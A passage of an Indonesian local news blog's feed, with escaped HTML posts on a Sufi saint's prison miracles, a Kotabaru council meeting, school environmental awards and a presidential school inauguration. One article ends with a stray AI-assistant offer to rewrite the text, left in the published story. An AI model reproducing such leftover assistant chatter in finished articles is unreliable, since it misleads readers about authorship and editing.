Muhsin Alattas memilih bersabar dan menjalani hukuman hingga masa penahanan berakhir, sebagai bentuk ketundukan kepada ketentuan Allah Swt.\u003C\/p\u003E\u003Cp\u003ESuatu malam yang penuh rahasia Ilahi, pintu penjara terbuka dan hadir kakek beliau, al-Quthb al-Anfas al-Habib Umar bin Abdurrahman Alattas, yang berkata,\u003C\/p\u003E\u003Cp\u003E“Jika engkau ingin keluar dari penjara, keluarlah sekarang. Tetapi jika engkau mau bersabar, maka bersabarlah.”\u003C\/p\u003E\u003Cp\u003EAl-Habib Abdullah bin Muhsin Alattas kembali memilih jalan kesabaran.\u003C\/p\u003E\u003Cp\u003EPada malam yang sama, beliau didatangi para wali besar, di antaranya Sayyidina al-Faqih al-Muqaddam Muhammad bin Ali Ba‘alawi, Syaikh Abdul Qadir al-Jaelani, dan wali-wali Allah lainnya. Dalam perjumpaan tersebut, Sayyidina al-Faqih al-Muqaddam memberikan sebuah kopiah. Ketika pagi menjelang, kopiah itu masih nyata berada di kepala al-Habib Abdullah bin Muhsin Alattas, meski pertemuan itu terjadi dalam alam mimpi—sebuah isyarat karamah yang nyata.\u003C\/p\u003E\u003Cp\u003EAl-Habib Muhammad bin Idrus al-Habsyi pernah mengisahkan pengalamannya saat mengunjungi beliau di penjara. Ia menyebut al-Habib Abdullah bin Muhsin Alattas tampak begitu berwibawa, diliputi cahaya Ilahi, dan tenggelam dalam keagungan Allah Swt. Dalam pertemuan itu, al-Habib Abdullah melantunkan bait syair al-Quthb al-Irsyad al-Habib Abdullah al-Haddad, lalu keduanya berpelukan dan menangis haru.\u003C\/p\u003E\u003Cp\u003EDi antara karamah beliau, setiap kali al-Habib Abdullah bin Muhsin Alattas memandang borgol yang membelenggu kakinya, maka borgol tersebut terlepas dengan sendirinya. Bahkan ketika pimpinan penjara memerintahkan untuk mengikat leher beliau dengan rantai besi, atas izin Allah Swt. rantai itu kembali terlepas.\u003C\/p\u003E\u003Cp\u003ETak lama berselang, musibah menimpa kepala penjara beserta keluarga dan kerabatnya berupa sakit panas yang parah, hingga para dokter pun tak mampu mengobatinya. Ia pun sadar bahwa musibah tersebut merupakan akibat dari perlakuannya terhadap al-Habib Abdullah bin Muhsin Alattas. Dengan penuh penyesalan, ia mengutus bawahannya untuk memohon doa kesembuhan.\u003C\/p\u003E\u003Cp\u003EAl-Habib Abdullah bin Muhsin Alattas kemudian berkata,\u003C\/p\u003E\u003Cp\u003E“Ambillah borgol dan rantai ini, lalu ikatkan di kaki dan leher pemimpin penjara itu, niscaya ia akan sembuh.”\u003C\/p\u003E\u003Cp\u003EPerintah itu dilaksanakan, dan dengan izin Allah Swt., penyakit yang diderita sang pemimpin penjara beserta keluarganya seketika sembuh total.\u003C\/p\u003E\u003Cp\u003EPeristiwa tersebut semakin meneguhkan keyakinan banyak pihak akan kekeramatan dan kedudukan spiritual al-Habib Abdullah bin Muhsin Alattas. Setelah bebas dari penjara, beliau kemudian menetap di Jakarta selama beberapa tahun, terus menebarkan cahaya ilmu, kesabaran, dan keberkahan bagi umat.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3567253043769743935\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kesabaran-yang-melahirkan-karamah-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3567253043769743935"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3567253043769743935"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kesabaran-yang-melahirkan-karamah-al.html","title":"Kesabaran yang Melahirkan Karamah: Al-Habib Abdullah bin Muhsin Alattas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s72-c\/IMG-20260113-WA0021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1913917834881936958"},"published":{"$t":"2026-01-12T19:13:00.001+08:00"},"updated":{"$t":"2026-01-12T19:13:10.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Transportasi dan Internet Jadi Sorotan, DPRD Kotabaru Gelar Rapat Bersama Warga"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbvJXmGchdED3nwOZd20TwXpnvZ4JW_hm_urxtLT-h_u-GfWoIZSeslkOJHFzPl43DcBG9yDMxVf_RDdIo43RK2y8cOfhLE7ALnKRyBDCXj1CiVAXelLJl1yPi9HKEtw6TDbTAs7Ji0rS8OIH1h6FzQNSw-lKWY3ASWywwhvb-z5vpKimUaMGwAQA4w0\/s1280\/IMG-20260112-WA0015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbvJXmGchdED3nwOZd20TwXpnvZ4JW_hm_urxtLT-h_u-GfWoIZSeslkOJHFzPl43DcBG9yDMxVf_RDdIo43RK2y8cOfhLE7ALnKRyBDCXj1CiVAXelLJl1yPi9HKEtw6TDbTAs7Ji0rS8OIH1h6FzQNSw-lKWY3ASWywwhvb-z5vpKimUaMGwAQA4w0\/s320\/IMG-20260112-WA0015.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Dewan Perwakilan Rakyat Daerah (DPRD) Kabupaten Kotabaru menunjukkan perhatian serius terhadap keluhan masyarakat dengan mengadakan rapat kerja bersama para pemangku kepentingan, Senin (12\/1\/2026), di Ruang Rapat Komisi II DPRD Kabupaten Kotabaru.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ERapat kerja yang dipimpin oleh Ketua Komisi II DPRD Kotabaru, Abu Suwandi, tersebut membahas berbagai persoalan yang selama ini banyak disampaikan masyarakat, seperti mahalnya tiket pesawat, pelayanan transportasi laut, serta gangguan jaringan internet di sejumlah wilayah.\u003C\/p\u003E\u003Cp\u003EKetua Komisi II DPRD Kotabaru, Abu Suwandi, menegaskan bahwa pelaksanaan rapat ini merupakan bentuk tindak lanjut cepat DPRD atas aspirasi dan pengaduan masyarakat yang diterima melalui berbagai saluran.\u003C\/p\u003E\u003Cp\u003E“Kami memanggil pihak-pihak terkait agar persoalan yang dikeluhkan masyarakat, baik transportasi udara, laut, maupun layanan internet, dapat dibahas secara terbuka dan dicarikan solusi bersama,” tegasnya.\u003C\/p\u003E\u003Cp\u003EKetua Komisi III DPRD Kotabaru, H. Abdul Kadir, turut menyampaikan pandangannya. Ia menekankan bahwa upaya peningkatan kualitas pelayanan publik menjadi tanggung jawab bersama antara DPRD, pemerintah daerah, dan pihak swasta.\u003C\/p\u003E\u003Cp\u003E“Harapan kami, hasil rapat ini dapat memberikan dampak nyata bagi masyarakat, terutama dalam hal keterjangkauan transportasi dan kualitas layanan komunikasi,” ujarnya.\u003C\/p\u003E\u003Cp\u003ESementara itu, Kepala Dinas Perhubungan Kabupaten Kotabaru, Khairian Anshari, menjelaskan bahwa harga tiket pesawat menjadi salah satu faktor penting yang memengaruhi mobilitas masyarakat. Ia menyebutkan, apabila harga tiket dapat ditekan di bawah Rp1 juta, maka sekitar 60 hingga 65 persen masyarakat akan mampu dan berminat menggunakan transportasi udara.\u003C\/p\u003E\u003Cp\u003E“Setidaknya 60 sampai 65 persen masyarakat bisa menikmati penerbangan jika harga tiket berada di bawah Rp1 juta. Oleh karena itu, kami berharap ada dukungan dari DPRD dan pihak maskapai untuk mengupayakan kebijakan harga yang lebih terjangkau,” jelasnya.\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Manajer Lion Group, Muhammad Fitryan, menyampaikan bahwa maskapai pada prinsipnya siap menjalin koordinasi dan mendukung upaya pemerintah daerah serta DPRD, dengan tetap mempertimbangkan aspek operasional dan regulasi yang berlaku.\u003C\/p\u003E\u003Cp\u003E“Kami terbuka untuk berdiskusi dan mencari solusi terbaik agar layanan penerbangan ke Kotabaru tetap berjalan optimal dan dapat diakses oleh masyarakat,” katanya.\u003C\/p\u003E\u003Cp\u003EDi sisi lain, Kepala Dinas Komunikasi dan Informatika Kabupaten Kotabaru, Gusti Abdul Wakhid, memberikan apresiasi terhadap langkah DPRD yang turut menanggapi keluhan masyarakat terkait layanan internet.\u003C\/p\u003E\u003Cp\u003E“Kami mengucapkan terima kasih kepada DPRD Kabupaten Kotabaru yang telah bergerak cepat menindaklanjuti keluhan masyarakat, termasuk layanan internet. Bahkan DPRD telah memanggil pihak-pihak terkait agar permasalahan ini bisa segera ditangani,” ujarnya.\u003C\/p\u003E\u003Cp\u003ERapat kerja tersebut juga dihadiri Wakil Ketua Komisi II DPRD Kotabaru H.M. Suhartono, Sekretaris Komisi II Mustakim, serta anggota DPRD Hj. Rosidah dan Junaidi, yang masing-masing menyampaikan masukan dan pandangan guna mendorong perbaikan layanan publik ke depan.\u003C\/p\u003E\u003Cp\u003EMelalui rapat kerja ini, DPRD Kabupaten Kotabaru kembali menegaskan komitmennya untuk terus mengawal dan mencari solusi atas berbagai persoalan pelayanan publik, demi meningkatkan kesejahteraan dan kenyamanan masyarakat Bumi Saijaan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1913917834881936958\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/transportasi-dan-internet-jadi-sorotan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1913917834881936958"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1913917834881936958"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/transportasi-dan-internet-jadi-sorotan.html","title":"Transportasi dan Internet Jadi Sorotan, DPRD Kotabaru Gelar Rapat Bersama Warga"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbvJXmGchdED3nwOZd20TwXpnvZ4JW_hm_urxtLT-h_u-GfWoIZSeslkOJHFzPl43DcBG9yDMxVf_RDdIo43RK2y8cOfhLE7ALnKRyBDCXj1CiVAXelLJl1yPi9HKEtw6TDbTAs7Ji0rS8OIH1h6FzQNSw-lKWY3ASWywwhvb-z5vpKimUaMGwAQA4w0\/s72-c\/IMG-20260112-WA0015.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1661990979842042808"},"published":{"$t":"2026-01-12T19:08:00.001+08:00"},"updated":{"$t":"2026-01-12T19:08:40.618+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":" Adiwiyata 2025, Kotabaru Jadi yang Terbanyak di Kalsel"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg\/s1264\/IMG_20260112_180734.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1264\" data-original-width=\"736\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg\/s320\/IMG_20260112_180734.jpg\" width=\"186\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru — Sejumlah sekolah di Kabupaten Kotabaru kembali menorehkan prestasi membanggakan dengan memborong Penghargaan Adiwiyata Tahun 2025. Penghargaan bergengsi di bidang lingkungan hidup tersebut diberikan oleh Dinas Lingkungan Hidup (DLH) Provinsi Kalimantan Selatan sebagai bentuk apresiasi atas konsistensi sekolah dalam menerapkan budaya peduli dan berwawasan lingkungan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenghargaan diterima langsung oleh masing-masing sekolah penerima, didampingi Kepala Dinas Lingkungan Hidup Kabupaten Kotabaru, Hj. Melinda Ratna Agustina, S.STP, M.IP, di Kantor DLH Provinsi Kalimantan Selatan, Banjarbaru, Senin (12\/01\/2026).\u003C\/p\u003E\u003Cp\u003EKepala DLH Kotabaru, Hj. Melinda Ratna Agustina, menyampaikan bahwa capaian tersebut tidak terlepas dari dukungan penuh Pemerintah Daerah serta komitmen bersama untuk menjadikan sekolah sebagai pusat pendidikan yang ramah lingkungan, sejalan dengan visi besar Kotabaru Hebat.\u003C\/p\u003E\u003Cp\u003E“Hari ini Kabupaten Kotabaru menjadi daerah yang paling banyak menerima piagam penghargaan Adiwiyata di Kalimantan Selatan. Ini semua berkat dukungan Bapak Bupati, Wakil Bupati, dan Sekretaris Daerah dalam mewujudkan Kotabaru Hebat,” ujarnya saat dihubungi melalui WhatsApp.\u003C\/p\u003E\u003Cp\u003EIa menambahkan, DLH Kotabaru secara berkelanjutan melakukan pembinaan kepada sekolah-sekolah agar semakin peduli terhadap lingkungan, sekaligus meningkatkan kesadaran dan pengetahuan seluruh warga sekolah dalam upaya pelestarian lingkungan hidup.\u003C\/p\u003E\u003Cp\u003E“Dinas Lingkungan Hidup Kotabaru telah memberikan pembinaan teknis, baik terkait substansi lingkungan hidup maupun implementasi teknis program Adiwiyata di sekolah-sekolah,” jelasnya.\u003C\/p\u003E\u003Cp\u003EPenghargaan Adiwiyata merupakan program nasional yang diberikan kepada sekolah yang berhasil menerapkan Program Peduli dan Berbudaya Lingkungan Hidup di Sekolah (PBLHS). Program ini mendorong sekolah menjadi tempat pembelajaran ideal dalam membentuk karakter siswa yang peduli, menjaga, dan berperilaku ramah lingkungan secara berkelanjutan. Penghargaan diberikan secara berjenjang mulai dari tingkat kabupaten\/kota, provinsi, nasional, hingga Adiwiyata Mandiri.\u003C\/p\u003E\u003Cp\u003EDaftar Sekolah Penerima Penghargaan Adiwiyata Tahun 2025 di Kabupaten Kotabaru:\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Provinsi:\u003C\/p\u003E\u003Cp\u003ETK Sabilillul Muttaqin, Kecamatan Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003ESDN 2 Tarjun, Kecamatan Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003ESMPN 1 Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMPN 2 Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESDN Gunung Sari\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003EMTsN Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMPN 2 Pulau Laut Timur\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Mandiri (Penghargaan Kementerian Lingkungan Hidup, Jakarta):\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Timur\u003C\/p\u003E\u003Cp\u003ESMKN 1 Kotabaru\u003C\/p\u003E\u003Cp\u003ESMKN 2 Kotabaru\u003C\/p\u003E\u003Cp\u003ESMPS Indocement Tarjun\u003C\/p\u003E\u003Cp\u003EMasing-masing menerima Piala dan Piagam\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Mandiri yang Mendapat Apresiasi DLH Provinsi Kalsel:\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Timur – Uang Pembinaan Rp5.000.000\u003C\/p\u003E\u003Cp\u003ESMKN 1 Kotabaru – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESMKN 2 Kotabaru – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESMPS Indocement Tarjun – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Provinsi dengan Apresiasi Tambahan:\u003C\/p\u003E\u003Cp\u003ETK Sabilillul Muttaqin\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EMasing-masing menerima Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003EPrestasi ini menjadi bukti nyata bahwa sekolah-sekolah di Kabupaten Kotabaru tidak hanya unggul dalam pendidikan akademik, tetapi juga menjadi pelopor dalam membangun kesadaran dan budaya cinta lingkungan demi masa depan yang berkelanjutan.\u003C\/p\u003E\u003Cp\u003EJika ingin, saya bisa menyederhanakan untuk versi online, membuat judul alternatif, atau menyesuaikan dengan gaya media lokal Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1661990979842042808\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/adiwiyata-2025-kotabaru-jadi-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1661990979842042808"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1661990979842042808"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/adiwiyata-2025-kotabaru-jadi-yang.html","title":" Adiwiyata 2025, Kotabaru Jadi yang Terbanyak di Kalsel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg\/s72-c\/IMG_20260112_180734.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1925012589998507848"},"published":{"$t":"2026-01-12T18:38:00.000+08:00"},"updated":{"$t":"2026-01-12T18:38:20.811+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaliamantan Selatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presiden RI"}],"title":{"type":"text","$t":"Presiden Prabowo kepada Siswa Sekolah Rakyat: Jangan Pernah Rendah Diri"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdVAvu8E-slxfY3lGjD2XMld37EHsckCIXkQeNZPpRHOC0SCggezilseGnARZVVy5OeSZDrJuk9svhL_R7muIgliumh5BBC6ze7WaGgRGjw3lu-HScfIb6lJA0qEMZTFmrSYZUaNqdLZ9vQegAkqBEMtoCDWcjoDCC0FYuFM7KaW-8B68cIMPoo3v-lA\/s1060\/IMG_20260112_173757.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"669\" data-original-width=\"1060\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdVAvu8E-slxfY3lGjD2XMld37EHsckCIXkQeNZPpRHOC0SCggezilseGnARZVVy5OeSZDrJuk9svhL_R7muIgliumh5BBC6ze7WaGgRGjw3lu-HScfIb6lJA0qEMZTFmrSYZUaNqdLZ9vQegAkqBEMtoCDWcjoDCC0FYuFM7KaW-8B68cIMPoo3v-lA\/s320\/IMG_20260112_173757.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarbaru — Presiden Republik Indonesia Prabowo Subianto meresmikan secara nasional 166 Sekolah Rakyat yang tersebar di seluruh Indonesia. Peresmian dipusatkan di Balai Besar Pendidikan dan Pelatihan Kesejahteraan Sosial (BBPPKS), Kota Banjarbaru, Kalimantan Selatan, Senin (12\/1\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESebanyak 166 Sekolah Rakyat tersebut hadir di 34 provinsi dan 131 kabupaten\/kota, dengan total menampung 15.954 siswa, didukung oleh 2.218 guru serta 4.889 tenaga kependidikan. Program ini menjadi bagian dari langkah strategis pemerintah dalam memperluas akses pendidikan bagi anak-anak dari keluarga kurang mampu. Pemerintah pun menargetkan pendirian hingga 500 Sekolah Rakyat pada tahun 2029.\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Presiden Prabowo menegaskan bahwa peresmian Sekolah Rakyat merupakan bukti keberanian negara dalam mengambil langkah nyata demi memenuhi kebutuhan rakyat, khususnya di sektor pendidikan.\u003C\/p\u003E\u003Cp\u003E“Ini adalah bentuk keberanian negara untuk hadir dan berpihak kepada rakyat kecil. Negara tidak boleh ragu untuk membela masa depan anak-anaknya,” ujar Presiden.\u003C\/p\u003E\u003Cp\u003EPresiden juga menyampaikan pesan penuh empati dan motivasi kepada para siswa Sekolah Rakyat. Ia meminta agar para pelajar tidak pernah merasa rendah diri dengan latar belakang keluarga masing-masing.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1925012589998507848\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kepada-siswa-sekolah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1925012589998507848"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1925012589998507848"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kepada-siswa-sekolah.html","title":"Presiden Prabowo kepada Siswa Sekolah Rakyat: Jangan Pernah Rendah Diri"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdVAvu8E-slxfY3lGjD2XMld37EHsckCIXkQeNZPpRHOC0SCggezilseGnARZVVy5OeSZDrJuk9svhL_R7muIgliumh5BBC6ze7WaGgRGjw3lu-HScfIb6lJA0qEMZTFmrSYZUaNqdLZ9vQegAkqBEMtoCDWcjoDCC0FYuFM7KaW-8B68cIMPoo3v-lA\/s72-c\/IMG_20260112_173757.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3510760923454567083"},"published":{"$t":"2026-01-12T16:19:00.002+08:00"},"updated":{"$t":"2026-01-12T16:43:39.319+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Presiden RI"}],"title":{"type":"text","$t":"Presiden Prabowo Kunjungi Banjarbaru, Tekankan Penguatan Pendidikan dan SDM Unggul"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s950\/IMG-20260112-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"932\" data-original-width=\"950\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s320\/IMG-20260112-WA0011.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarbaru — Presiden Republik Indonesia Prabowo Subianto melakukan kunjungan kerja ke Kota Banjarbaru, Kalimantan Selatan, dengan agenda utama meninjau dan membahas isu strategis di sektor pendidikan. Kunjungan ini menegaskan komitmen pemerintah pusat dalam memperkuat kualitas sumber daya manusia (SDM) sebagai fondasi pembangunan nasional.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam kunjungan tersebut, Presiden Prabowo meninjau fasilitas pendidikan serta berdialog langsung dengan pendidik, pelajar, dan pemangku kepentingan pendidikan daerah. Presiden menekankan pentingnya pemerataan akses pendidikan, peningkatan kualitas tenaga pendidik, serta penyediaan sarana dan prasarana yang memadai, khususnya di daerah.\u003C\/p\u003E\u003Cp\u003E“Pendidikan adalah kunci kemajuan bangsa. Kita harus memastikan setiap anak Indonesia, di mana pun berada, mendapatkan pendidikan yang layak dan berkualitas,” tegas Presiden Prabowo dalam arahannya.\u003C\/p\u003E\u003Cp\u003EPresiden juga menyoroti perlunya penguatan pendidikan karakter, kedisiplinan, serta penguasaan ilmu pengetahuan dan teknologi sejak dini. Menurutnya, tantangan global ke depan menuntut generasi muda yang tidak hanya cerdas secara akademik, tetapi juga berintegritas dan berjiwa nasionalis.\u003C\/p\u003E\u003Cp\u003EPemerintah daerah 